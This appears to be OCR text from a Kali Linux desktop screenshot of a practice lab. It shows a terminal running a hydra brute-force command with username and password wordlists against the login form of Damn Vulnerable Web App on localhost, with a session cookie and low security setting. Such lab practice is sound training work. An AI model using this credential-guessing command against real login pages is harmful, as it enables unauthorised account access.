 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut ...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:02 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
4t7h2aitqs52vk3frp1a16q6i5; security=low"
KALI LINUX™
“the quieter you become, the more you are able to hear”